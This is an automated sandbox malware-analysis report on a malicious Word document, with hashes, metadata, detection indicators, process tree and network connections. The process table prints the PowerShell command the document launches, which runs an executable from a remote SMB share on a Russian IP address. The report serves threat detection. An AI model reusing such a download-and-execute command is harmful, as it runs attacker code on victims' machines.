| File name: | 44e593c98acaf52aee91c09fe00fa196668351783fc8a623fc1da5325635130f |
| Full analysis: | https://app.any.run/tasks/916a7f61-2613-41d4-a664-effd1fb18625 |
| Verdict: | Malicious activity |
| Analysis date: | December 02, 2023, 19:44:45 |
| OS: | Windows 7 Professional Service Pack 1 (build: 7601, 32 bit) |
| Tags: | |
| Indicators: | |
| MIME: | application/msword |
| File info: | Composite Document File V2 Document, Little Endian, Os: Windows, Version 10.0, Code page: 1252, Author: Admin, Template: Normal.dotm, Last Saved By: Admin, Revision Number: 3, Name of Creating Application: Microsoft Office Word, Total Editing Time: 01:00, Create Time/Date: Wed Nov 1 09:39:00 2023, Last Saved Time/Date: Sun Nov 5 17:11:00 2023, Number of Pages: 3, Number of Words: 535, Number of Characters: 3054, Security: 0 |
| MD5: | EAC138B49C6F90896C9AF5CBC8FE38B8 |
| SHA1: | C44A683C787C1D9F2ED1A016D9BD5BDA3275342F |
| SHA256: | 44E593C98ACAF52AEE91C09FE00FA196668351783FC8A623FC1DA5325635130F |
| SSDEEP: | 384:9mtghK2kWyq8xPA1EQPWPZjlrjZdNKgtHqTLM45DwBc0j:9mtghK2kWyqePA1EQPWPZjdN5tHqE/2 |

MALICIOUS




Unusual execution from MS Office
- WINWORD.EXE (PID: 2412)
Starts POWERSHELL.EXE for commands execution
- WINWORD.EXE (PID: 2412)
Microsoft Office executes commands via PowerShell or Cmd
- WINWORD.EXE (PID: 2412)
SUSPICIOUS
PowerShell delay command usage (probably sleep evasion)
- powershell.exe (PID: 1924)
Kill processes via PowerShell
- powershell.exe (PID: 1924)
Powershell version downgrade attack
- powershell.exe (PID: 1924)
Found IP address in command line
- powershell.exe (PID: 1924)
SMB connection has been detected (probably for file transfer)
- explorer.exe (PID: 2540)
Runs shell command (SCRIPT)
- WINWORD.EXE (PID: 2412)
INFO
Checks supported languages
- wmpnscfg.exe (PID: 3344)
- wmpnscfg.exe (PID: 3080)
Reads the computer name
- wmpnscfg.exe (PID: 3344)
- wmpnscfg.exe (PID: 3080)
Manual execution by a user
- wmpnscfg.exe (PID: 3344)
- wmpnscfg.exe (PID: 3080)
Find more information about signature artifacts and mapping to MITRE ATT&CK™ MATRIX at the full report
TRiD
| .doc | | | Microsoft Word document (54.2) |
|---|---|---|
| .doc | | | Microsoft Word document (old ver.) (32.2) |
EXIF
FlashPix
| Identification: | Word 8.0 |
|---|---|
| LanguageCode: | English (US) |
| DocFlags: | 1Table, ExtChar |
| System: | Windows |
| Word97: | No |
| Title: | - |
| Subject: | - |
| Author: | Admin |
| Keywords: | - |
| Comments: | - |
| Template: | Normal.dotm |
| LastModifiedBy: | Admin |
| Software: | Microsoft Office Word |
| CreateDate: | 2023:11:01 09:39:00 |
| ModifyDate: | 2023:11:05 17:11:00 |
| Security: | None |
| CodePage: | Windows Latin 1 (Western European) |
| Company: | - |
| CharCountWithSpaces: | 3582 |
| AppVersion: | 16 |
| ScaleCrop: | No |
| LinksUpToDate: | No |
| SharedDoc: | No |
| HyperlinksChanged: | No |
| TitleOfParts: | - |
| HeadingPairs: |
|
| CompObjUserTypeLen: | 32 |
| CompObjUserType: | Microsoft Word 97-2003 Document |
| LastPrinted: | 0000:00:00 00:00:00 |
| RevisionNumber: | 3 |
| TotalEditTime: | 1 minute |
| Words: | 535 |
| Characters: | 3054 |
| Pages: | 3 |
| Paragraphs: | 7 |
| Lines: | 25 |
Total processes
44
Monitored processes
5
Malicious processes
2
Suspicious processes
0
Behavior graph
Click at the process to see the details
Process information
PID | CMD | Path | Indicators | Parent process | |||||||||||
|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|
| 1924 | "C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe" -c "explorer '\\89.23.98.22\LN\'; Start-Sleep -Seconds 1; Stop-Process -Name explorer; \\89.23.98.22\LN\Konstantin.exe" | C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe | — | WINWORD.EXE | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows PowerShell Exit code: 1 Version: 6.1.7600.16385 (win7_rtm.090713-1255) Modules
| |||||||||||||||
| 2412 | "C:\Program Files\Microsoft Office\Office14\WINWORD.EXE" /n "C:\Users\admin\AppData\Local\Temp\44e593c98acaf52aee91c09fe00fa196668351783fc8a623fc1da5325635130f.doc" | C:\Program Files\Microsoft Office\Office14\WINWORD.EXE | — | explorer.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Microsoft Word Exit code: 0 Version: 14.0.6024.1000 Modules
| |||||||||||||||
| 2540 | "C:\Windows\explorer.exe" \\89.23.98.22\LN\ | C:\Windows\explorer.exe | — | powershell.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows Explorer Exit code: 4294967295 Version: 6.1.7600.16385 (win7_rtm.090713-1255) Modules
| |||||||||||||||
| 3080 | "C:\Program Files\Windows Media Player\wmpnscfg.exe" | C:\Program Files\Windows Media Player\wmpnscfg.exe | — | explorer.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows Media Player Network Sharing Service Configuration Application Exit code: 0 Version: 12.0.7600.16385 (win7_rtm.090713-1255) Modules
| |||||||||||||||
| 3344 | "C:\Program Files\Windows Media Player\wmpnscfg.exe" | C:\Program Files\Windows Media Player\wmpnscfg.exe | — | explorer.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows Media Player Network Sharing Service Configuration Application Exit code: 0 Version: 12.0.7600.16385 (win7_rtm.090713-1255) Modules
| |||||||||||||||
Total events
4 673
Read events
4 142
Write events
371
Delete events
160
Modification events
| (PID) Process: | (2412) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1033 |
Value: On | |||
| (PID) Process: | (2412) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1041 |
Value: On | |||
| (PID) Process: | (2412) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1046 |
Value: On | |||
| (PID) Process: | (2412) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1036 |
Value: On | |||
| (PID) Process: | (2412) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1031 |
Value: On | |||
| (PID) Process: | (2412) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1040 |
Value: On | |||
| (PID) Process: | (2412) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1049 |
Value: On | |||
| (PID) Process: | (2412) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 3082 |
Value: On | |||
| (PID) Process: | (2412) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1042 |
Value: On | |||
| (PID) Process: | (2412) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1055 |
Value: On | |||
Executable files
0
Suspicious files
5
Text files
0
Unknown types
0
Dropped files
PID | Process | Filename | Type | |
|---|---|---|---|---|
| 2412 | WINWORD.EXE | C:\Users\admin\AppData\Local\Temp\CVR669D.tmp.cvr | — | |
MD5:— | SHA256:— | |||
| 1924 | powershell.exe | C:\Users\admin\AppData\Roaming\Microsoft\Windows\Recent\CustomDestinations\d93f411851d7c929.customDestinations-ms~RF206ae3.TMP | binary | |
MD5:16F6D260068B85896C0EBB2E1B2A60D1 | SHA256:6E3B1EF1FB4736A9BF18FADF8E42935CC5053478B6F403A38EFBA8500E819984 | |||
| 2412 | WINWORD.EXE | C:\Users\admin\AppData\Roaming\Microsoft\Templates\~$Normal.dotm | binary | |
MD5:22F7549C8E4AF2D627FECAB67F1FE9CF | SHA256:0EFA37DEAFEB5602CA022DC990ADD2F16BFC7D1FFB745EA1B20555659767039C | |||
| 2412 | WINWORD.EXE | C:\Users\admin\AppData\Local\Temp\~$e593c98acaf52aee91c09fe00fa196668351783fc8a623fc1da5325635130f.doc | binary | |
MD5:71073C83BC8ED81D840341BC1CAC280A | SHA256:8AC654117615BFD46AB7398AF9D65DB902BE71E3CBD8708E78914199FBD54BE5 | |||
| 1924 | powershell.exe | C:\Users\admin\AppData\Roaming\Microsoft\Windows\Recent\CustomDestinations\d93f411851d7c929.customDestinations-ms | binary | |
MD5:16F6D260068B85896C0EBB2E1B2A60D1 | SHA256:6E3B1EF1FB4736A9BF18FADF8E42935CC5053478B6F403A38EFBA8500E819984 | |||
| 1924 | powershell.exe | C:\Users\admin\AppData\Roaming\Microsoft\Windows\Recent\CustomDestinations\87LFELKDLJ15CUY6S39Q.temp | binary | |
MD5:16F6D260068B85896C0EBB2E1B2A60D1 | SHA256:6E3B1EF1FB4736A9BF18FADF8E42935CC5053478B6F403A38EFBA8500E819984 | |||
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
HTTP(S) requests
0
TCP/UDP connections
7
DNS requests
1
Threats
0
HTTP requests
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
Connections
PID | Process | IP | Domain | ASN | CN | Reputation |
|---|---|---|---|---|---|---|
4 | System | 192.168.100.255:137 | — | — | — | whitelisted |
4 | System | 192.168.100.255:138 | — | — | — | whitelisted |
2588 | svchost.exe | 239.255.255.250:1900 | — | — | — | whitelisted |
1080 | svchost.exe | 224.0.0.252:5355 | — | — | — | unknown |
4 | System | 89.23.98.22:445 | — | LLC Smart Ape | RU | unknown |
4 | System | 89.23.98.22:139 | — | LLC Smart Ape | RU | unknown |
DNS requests
Domain | IP | Reputation |
|---|---|---|
dns.msftncsi.com |
| shared |